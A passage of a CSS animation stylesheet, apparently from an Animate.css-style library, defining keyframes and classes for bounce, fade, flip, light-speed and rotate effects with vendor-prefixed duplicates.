transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
